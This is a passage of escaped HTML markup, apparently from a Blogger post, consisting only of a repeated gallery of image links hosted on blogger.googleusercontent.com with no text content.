1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFOombUn1vH8ev53NajNeXD4T67eHKRKlxMutoSawh4drBdEUD36zRb8HkqhTYDylJtGEDlkwKkdf4YPaano5JK7xZoupUEV4VyNP-9-wUycBQzgiTSVGXf2NIoESdMoVSptety5PSvSUp1Ayvu-0qWqctoIQ9826SC6neNWTnbw0jKS9KTBqN5iRPxQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVcXMt5dIWpWNMdXp-gRocIn7vZOqYWuyljNqPwkjb_0x4K4b3T6K2i6EMihd-9GMT06YLGffuGJfuXi0GWpMa_BFPdhBNr3xU9CryZR_VGVbYSoDGfZNXEzPVdilmY2Cs4I-jDdyUDCZOqga2z0vf3g0zmh30Z0LcW7NwaxhovBC8uYOMk3H2MQnfEQ=s400\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVcXMt5dIWpWNMdXp-gRocIn7vZOqYWuyljNqPwkjb_0x4K4b3T6K2i6EMihd-9GMT06YLGffuGJfuXi0GWpMa_BFPdhBNr3xU9CryZR_VGVbYSoDGfZNXEzPVdilmY2Cs4I-jDdyUDCZOqga2z0vf3g0zmh30Z0LcW7NwaxhovBC8uYOMk3H2MQnfEQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh05BurJgr8kHcxx_Hk5Y-0hDrQA7VjYqP-m7YgRW87sBqUuQvsg4ozzq5b3v-XPg3GbfohtwrX72kleGcUS4XtpjjueNZmJHIYL41MPthswIrqDfgjanWpygpBA1h10V1mixJ_8yDnPzxlxukExun_n6l6yEkfeu5S1FSmP3iQfoar5BzijwCirGtTYw=s400\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh05BurJgr8kHcxx_Hk5Y-0hDrQA7VjYqP-m7YgRW87sBqUuQvsg4ozzq5b3v-XPg3GbfohtwrX72kleGcUS4XtpjjueNZmJHIYL41MPthswIrqDfgjanWpygpBA1h10V1mixJ_8yDnPzxlxukExun_n6l6yEkfeu5S1FSmP3iQfoar5BzijwCirGtTYw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikuDumcnUf6DrjHamu1wgMZCwLDkCAk3gtmpWiBgjNazvtmEPZYNWN9vOm7YVldM_YCJ-x6FFCBBkyHIznBrT7AcZub6P5N9jrtZIfzeYNtCnJP18wjJSj2Tk1wjVytJG-hp--ZQ1en9LZPIJJBSBv-oQvDMH_6DTkznXZ9TB3dER6V7QrXNDmUcO_oQ=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"248\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikuDumcnUf6DrjHamu1wgMZCwLDkCAk3gtmpWiBgjNazvtmEPZYNWN9vOm7YVldM_YCJ-x6FFCBBkyHIznBrT7AcZub6P5N9jrtZIfzeYNtCnJP18wjJSj2Tk1wjVytJG-hp--ZQ1en9LZPIJJBSBv-oQvDMH_6DTkznXZ9TB3dER6V7QrXNDmUcO_oQ=w318-h640\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjz5n1D1jYvwHB71jIhrfs5ogOCklgCVj3bV47qKM2Mxyg5UEhKvEncbfp-vT0NNUJU2SoakvpN-huXsVokexRfgxYuvAT7QUr8WHX5ho40vghsMIXDWszyZB3-FGplq3MC0TrFRgvg_avyqkpNnxhHWdvT2Z9rHW8PBTMRMxZBn-fgKocCGTYxM7Ew7Q=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"250\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjz5n1D1jYvwHB71jIhrfs5ogOCklgCVj3bV47qKM2Mxyg5UEhKvEncbfp-vT0NNUJU2SoakvpN-huXsVokexRfgxYuvAT7QUr8WHX5ho40vghsMIXDWszyZB3-FGplq3MC0TrFRgvg_avyqkpNnxhHWdvT2Z9rHW8PBTMRMxZBn-fgKocCGTYxM7Ew7Q=w320-h640\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXx96b1g1fchaSFY-2IAiRe7RbiaBNrkdtJkmEwOxfG8PDpsbbvCsUOGSVhMQQpd3_3PclXhdRuAvP65Lc3WOiYjYo1Rz7DojtrnAhjz6t3h49Bz_vliMA_bVo2WMLx4hvDJft3vrLo7gVwA7NAOfCANuK6LZ5HrYB4n3CE5tLmbfrXmBBRDpU5EM1ug=s426\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXx96b1g1fchaSFY-2IAiRe7RbiaBNrkdtJkmEwOxfG8PDpsbbvCsUOGSVhMQQpd3_3PclXhdRuAvP65Lc3WOiYjYo1Rz7DojtrnAhjz6t3h49Bz_vliMA_bVo2WMLx4hvDJft3vrLo7gVwA7NAOfCANuK6LZ5HrYB4n3CE5tLmbfrXmBBRDpU5EM1ug=w510-h640\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT7XeQzLYr8dz83njVTEM05hrtbdwvezvgG4f0L9XmOIu2tAgdhvXLlBUHeDqV-4kU1USUbgeRzWyKgax4Y6ODC9ZNq1OJLdIw_Jc4xrg364lvhudVu32AMBZJdTpMqQmP_-uPncGH_KIvvZTvSdQofcNwszRKoi0TIKJlVUaESvMGbd3BGZUN0LhCaA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT7XeQzLYr8dz83njVTEM05hrtbdwvezvgG4f0L9XmOIu2tAgdhvXLlBUHeDqV-4kU1USUbgeRzWyKgax4Y6ODC9ZNq1OJLdIw_Jc4xrg364lvhudVu32AMBZJdTpMqQmP_-uPncGH_KIvvZTvSdQofcNwszRKoi0TIKJlVUaESvMGbd3BGZUN0LhCaA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXhYFD2ErbeG02-Rkuc8RAmKd4ysilhHoo1GhEh9DH075q9WILT_Szmi9nCdb1acgRVr8byh3NPAV6uW0HhMYM3uRjqbt2045thcXrNlh8Oa9eBpnrB-qMAzay24zl_3SmsXte0ZECZXZbq0UeF1XvNdFkvf98EjYTM19qZbkv4i5lsoQv5l0DQ9EYDw=s424\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"349\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXhYFD2ErbeG02-Rkuc8RAmKd4ysilhHoo1GhEh9DH075q9WILT_Szmi9nCdb1acgRVr8byh3NPAV6uW0HhMYM3uRjqbt2045thcXrNlh8Oa9eBpnrB-qMAzay24zl_3SmsXte0ZECZXZbq0UeF1XvNdFkvf98EjYTM19qZbkv4i5lsoQv5l0DQ9EYDw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEid3GN6_sHYJiUI2DiIKK2cD-wpYQG4N1TA0p7dOIeZs1qLDiolkF7Y2pBqeev7fBosEUWGCoXyDb0WBG_whSUiBWhBpYtYLtOf0mJEUxWqShjA7d4vSgaDBbiQdeArnL2rspQKvlKzk36iUzq0J_RRxrC7aMnGkPYCwJ4mC7znfWJ1buizmDqAxeGAUQ=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"298\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEid3GN6_sHYJiUI2DiIKK2cD-wpYQG4N1TA0p7dOIeZs1qLDiolkF7Y2pBqeev7fBosEUWGCoXyDb0WBG_whSUiBWhBpYtYLtOf0mJEUxWqShjA7d4vSgaDBbiQdeArnL2rspQKvlKzk36iUzq0J_RRxrC7aMnGkPYCwJ4mC7znfWJ1buizmDqAxeGAUQ=w382-h640\" width=\"382\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYyTJg86dppDUMfVH8knxRgqUGkQqtak2P6Qt7YDtZ1Bs4njdkUgZK-R7Rb5szfTHk9dqY3WykMZMe4bHERCUlbaqKwy8h1wyohS9uxGka7qdzNtwWFVsycxQ-SRT0Ku13L0HQ47db3is3KIF9yTrD0G-h9XxCHZwFroehKTxVwqaz1u-Nn5FZvCSIDA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"299\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYyTJg86dppDUMfVH8knxRgqUGkQqtak2P6Qt7YDtZ1Bs4njdkUgZK-R7Rb5szfTHk9dqY3WykMZMe4bHERCUlbaqKwy8h1wyohS9uxGka7qdzNtwWFVsycxQ-SRT0Ku13L0HQ47db3is3KIF9yTrD0G-h9XxCHZwFroehKTxVwqaz1u-Nn5FZvCSIDA=w382-h640\" width=\"382\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlW_XBpcQj-uCDczp775mUfGeNp6nCaLdNwaGU8xjAna5zoavBl3NEB7olBIXzLYVCrcn4rtvnkLOKqYyh_kykOR2RKjjZixE0wkSS8ggINBOdWwbUhY0BnofMUHypfmKp65hgwxNhN9_IMrf6uJo0axzzQ3WNvqBiSVmx-ZgwkGTqYsJucp1ztjm6pA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"313\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlW_XBpcQj-uCDczp775mUfGeNp6nCaLdNwaGU8xjAna5zoavBl3NEB7olBIXzLYVCrcn4rtvnkLOKqYyh_kykOR2RKjjZixE0wkSS8ggINBOdWwbUhY0BnofMUHypfmKp65hgwxNhN9_IMrf6uJo0axzzQ3WNvqBiSVmx-ZgwkGTqYsJucp1ztjm6pA=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7Bl7S62m3MC2CwtzyG2haHVHNyTl1QQRGXLErzVd3UvydAmEsGd10OOPFFyWQ9DDIPCkcav6ULP84ihkUw-nPa2T0fXpi4nOqhoqchVVSVah8kTBiZ3sS9BMsdJMYZ_gCeI709jZfDpWxj5gAlMDCV_Q-DcxY6wQhjIKZkKQju1sCwdMsDs8V7--Exg=s400\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7Bl7S62m3MC2CwtzyG2haHVHNyTl1QQRGXLErzVd3UvydAmEsGd10OOPFFyWQ9DDIPCkcav6ULP84ihkUw-nPa2T0fXpi4nOqhoqchVVSVah8kTBiZ3sS9BMsdJMYZ_gCeI709jZfDpWxj5gAlMDCV_Q-DcxY6wQhjIKZkKQju1sCwdMsDs8V7--Exg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRB_je0rPwfC_yY5qX_sKsa_wtBreBCDjRTjxkSgoEP8oUwdcRY19kYhMondikP3OmupftVkzir_4D0Wu42x_dHJNXU4dsCQSlg47z92UtJnpL0JN5066WJ6s4OsaL7ypT-JeArsh9x3RLPjR-OvExYPwq_-fIxqwOvvLZ8oPGnpWrDtCxa52T1d3gNw=s400\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRB_je0rPwfC_yY5qX_sKsa_wtBreBCDjRTjxkSgoEP8oUwdcRY19kYhMondikP3OmupftVkzir_4D0Wu42x_dHJNXU4dsCQSlg47z92UtJnpL0JN5066WJ6s4OsaL7ypT-JeArsh9x3RLPjR-OvExYPwq_-fIxqwOvvLZ8oPGnpWrDtCxa52T1d3gNw=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYCzxV2sr_blv3GdPyuQ1biSe1EGobX2fsnmgInILWVW6ECU7550bjNPfMDRR5_pHr6eMnwz3uz1a1gImCPYg6oZNR9fpb-r_G4EAGufRqNJmkYgW9zBmj2LTFUYS0mhB7RUTpmUD2Lu3IiA0rZpU0oj3Uo8YKwLBoDlkOzN5swKqhRwwBfit70XCJGA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"326\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYCzxV2sr_blv3GdPyuQ1biSe1EGobX2fsnmgInILWVW6ECU7550bjNPfMDRR5_pHr6eMnwz3uz1a1gImCPYg6oZNR9fpb-r_G4EAGufRqNJmkYgW9zBmj2LTFUYS0mhB7RUTpmUD2Lu3IiA0rZpU0oj3Uo8YKwLBoDlkOzN5swKqhRwwBfit70XCJGA=w418-h640\" width=\"418\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjb7OSiijAdttVuSJALgtjmrNdtpQLY3uGLS_e2jFR0cbA3Ky_tZnPHFUQ-agC7hzejE9JfuulZEO5KqxIxpKPUi24WfIpzQs7ynyQbxRNlHCAz5QdcxzhOzpIdTBTST70UaTi4aJRBgemVPmRHf41TanE7EHlchscRRyv2f7xSTDM0nbmQN1HYeDX1yQ=s471\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"471\" data-original-width=\"355\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjb7OSiijAdttVuSJALgtjmrNdtpQLY3uGLS_e2jFR0cbA3Ky_tZnPHFUQ-agC7hzejE9JfuulZEO5KqxIxpKPUi24WfIpzQs7ynyQbxRNlHCAz5QdcxzhOzpIdTBTST70UaTi4aJRBgemVPmRHf41TanE7EHlchscRRyv2f7xSTDM0nbmQN1HYeDX1yQ=w482-h640\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgh7YCKhL5LJFncok2UDRa2q-ysYk6kohQN4yDEmn89VdmllgAgowXiAvXbdBhj8g1gr_5lz9TQaCj-atzonAe-nZ8GrU_lhHffGc4_E5D7BfBx1KE65CkK4rMUiBsfW2ut7KZvL-db_VCvLVOT03s2psozGSsKIJ9c6dzeoK1VoMxWwl3ME0eKoFG81Q=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgh7YCKhL5LJFncok2UDRa2q-ysYk6kohQN4yDEmn89VdmllgAgowXiAvXbdBhj8g1gr_5lz9TQaCj-atzonAe-nZ8GrU_lhHffGc4_E5D7BfBx1KE65CkK4rMUiBsfW2ut7KZvL-db_VCvLVOT03s2psozGSsKIJ9c6dzeoK1VoMxWwl3ME0eKoFG81Q=w434-h640\" width=\"434\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjS93F-ZbgY0tM7b1Sg_RKSUOvk3YUhm-k4VajV9DXD3VTRXOC2B1t3O7jPQxBeNCthS0yJ-5WJ202ZGKeqDDUsTXtrAE0APRQv5AOJzPgwMGMXa8KuPqcW9F2LUxcxl-hS1bG2umCOyEOthcjn3isx_CuzKhS25xgjo_UnMMloaFhBmutgAo1_-cyfkQ=s423\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"416\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjS93F-ZbgY0tM7b1Sg_RKSUOvk3YUhm-k4VajV9DXD3VTRXOC2B1t3O7jPQxBeNCthS0yJ-5WJ202ZGKeqDDUsTXtrAE0APRQv5AOJzPgwMGMXa8KuPqcW9F2LUxcxl-hS1bG2umCOyEOthcjn3isx_CuzKhS25xgjo_UnMMloaFhBmutgAo1_-cyfkQ=w630-h640\" width=\"630\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZHoV43H9bKvMPK0x3BYLB0SLTcijsm3wGcNKfL5E4jLzjXKR-EjPC9ILJOGz8Kk20AyPf8peGFm4VltwC747vBsrAjsQX9-9XNg-hElUKNxEFar2ZH6P94Xok3gqWgtE2uMc-7rpJo8uxPy1VR1I93l3w-UloMAtGqoyhVSFsH3xF_rhOshM9h3mCIA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"352\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZHoV43H9bKvMPK0x3BYLB0SLTcijsm3wGcNKfL5E4jLzjXKR-EjPC9ILJOGz8Kk20AyPf8peGFm4VltwC747vBsrAjsQX9-9XNg-hElUKNxEFar2ZH6P94Xok3gqWgtE2uMc-7rpJo8uxPy1VR1I93l3w-UloMAtGqoyhVSFsH3xF_rhOshM9h3mCIA=w450-h640\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzc0Wdee3BVN_gUZp-9wGyI3dllqZV5KtSd27DNtXGJu-xskmda4AJibsyU1enAHLfUrMKuBA-swwVsH-5R7bnBpspNFYawWZraVP1vQjFzRuT4p3Wcy27hq-Q2UL-Bas2r9RIQ-TqOEk2RphlbCwRFDtNrRGJnTwWxJOcJKxHInridpK6Kf7xzxvw9w=s448\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"448\" data-original-width=\"400\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzc0Wdee3BVN_gUZp-9wGyI3dllqZV5KtSd27DNtXGJu-xskmda4AJibsyU1enAHLfUrMKuBA-swwVsH-5R7bnBpspNFYawWZraVP1vQjFzRuT4p3Wcy27hq-Q2UL-Bas2r9RIQ-TqOEk2RphlbCwRFDtNrRGJnTwWxJOcJKxHInridpK6Kf7xzxvw9w=w572-h640\" width=\"572\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpSBiMMJtXqbswVhcF2zrjwo8y2vhZeXab6DoX6EYv2xNOpdkmJeNs-dFuu2iTKBRThJYpI4ukj4DPNzwP9syOwqhK8oLUS1fLulwPzO1iee83PpDS4LWHKU1lVnE1HvLfcYCqlS0Olu6ec7VS8nZ5bYe5bMGeIEt9G4OupSBXVlUk5G81JKRd6kGrGg=s439\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"439\" height=\"598\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpSBiMMJtXqbswVhcF2zrjwo8y2vhZeXab6DoX6EYv2xNOpdkmJeNs-dFuu2iTKBRThJYpI4ukj4DPNzwP9syOwqhK8oLUS1fLulwPzO1iee83PpDS4LWHKU1lVnE1HvLfcYCqlS0Olu6ec7VS8nZ5bYe5bMGeIEt9G4OupSBXVlUk5G81JKRd6kGrGg=w640-h598\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSawDBIksB7lmYXQIUZvJKqw05ZR2BXb27Uvkz0i49EXwnKF2nNCRXju_Zgg_iwctrvFpDDZcc0xszexPvfgPiZ3Me7ZBFj6hA5k_dmw67zgC5sYa2d2jYgef509c4DCLMSupt9ur_4Mtfs7IluhYewNugNfo1uAyMCZL-okNvo5zv7DZQC2mNKOpkgQ=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"369\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSawDBIksB7lmYXQIUZvJKqw05ZR2BXb27Uvkz0i49EXwnKF2nNCRXju_Zgg_iwctrvFpDDZcc0xszexPvfgPiZ3Me7ZBFj6hA5k_dmw67zgC5sYa2d2jYgef509c4DCLMSupt9ur_4Mtfs7IluhYewNugNfo1uAyMCZL-okNvo5zv7DZQC2mNKOpkgQ=w472-h640\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3hMriChXSys-zyUxE9nroMqdUYM8De9XN4luqybcX98nplSYUnBeyi2Xg-iTxKscXV2PVTVG2Ciwdwtsrtf45fnLjPCOXC3ecOeGNswVJ0PHrXsGoNQr8eiTX5ZJCHTRzjC9cMZrfpAL4Lk2An3cL0LZD5_pdqlAoryU1TyfjURDQRYmo7bQ1jTp_A=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3hMriChXSys-zyUxE9nroMqdUYM8De9XN4luqybcX98nplSYUnBeyi2Xg-iTxKscXV2PVTVG2Ciwdwtsrtf45fnLjPCOXC3ecOeGNswVJ0PHrXsGoNQr8eiTX5ZJCHTRzjC9cMZrfpAL4Lk2An3cL0LZD5_pdqlAoryU1TyfjURDQRYmo7bQ1jTp_A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg71wToVQH_uB60Dy37K9DF5ZIYWcP3tC0sRtOpxp32cwmLll4EIx92xJ_Ba9S9Zu7XKnaUsr3S2GQxELU2Mq5P_KI7gOBWNl3LcoA2SlTa9nzAtEyKsRbT-VlCG41TO7o4w9BaPSOfNNuFAstkz5w66izExGxHu9iKcPXPWCm2jJ9YYBSkfx9OTkNF7w=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"381\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg71wToVQH_uB60Dy37K9DF5ZIYWcP3tC0sRtOpxp32cwmLll4EIx92xJ_Ba9S9Zu7XKnaUsr3S2GQxELU2Mq5P_KI7gOBWNl3LcoA2SlTa9nzAtEyKsRbT-VlCG41TO7o4w9BaPSOfNNuFAstkz5w66izExGxHu9iKcPXPWCm2jJ9YYBSkfx9OTkNF7w=w488-h640\" width=\"488\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp1INj-U2DTvyB5gSx4m-eb-652ObyJyfAve6G9nW362jsL5iM7c8EvSpEK_wWmA6YVeKxbnK8CQ_NN_tvMAajxEB_HYmHAA-0JN4eEtHKK3h610waRpJJ2v3Rzws275Rj1CGdEBW7z1VmqD-TDpItIjqB6S36eDGLJyoZYYjb0O-eWmfO8-eESWR9kw=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"384\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp1INj-U2DTvyB5gSx4m-eb-652ObyJyfAve6G9nW362jsL5iM7c8EvSpEK_wWmA6YVeKxbnK8CQ_NN_tvMAajxEB_HYmHAA-0JN4eEtHKK3h610waRpJJ2v3Rzws275Rj1CGdEBW7z1VmqD-TDpItIjqB6S36eDGLJyoZYYjb0O-eWmfO8-eESWR9kw=w492-h640\" width=\"492\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXl_mBB15aY8fyuujeClCLczVG6Mp1F4KtSQ6w4XXjSivsKZVsUmMt9jeJ7Pb7Ub6efg2_Oo2dqcyCsGmo74jaZlM2FNabkIW06vHb4W5YkwCgJZLKr69bTrR-t4oujhW8wFzY2MzdvJN7XC1YLlBPkDW7S0sY5pqc-Pxm0ywfcDtPBcKXHCdbIvjF9A=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"388\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXl_mBB15aY8fyuujeClCLczVG6Mp1F4KtSQ6w4XXjSivsKZVsUmMt9jeJ7Pb7Ub6efg2_Oo2dqcyCsGmo74jaZlM2FNabkIW06vHb4W5YkwCgJZLKr69bTrR-t4oujhW8wFzY2MzdvJN7XC1YLlBPkDW7S0sY5pqc-Pxm0ywfcDtPBcKXHCdbIvjF9A=w496-h640\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 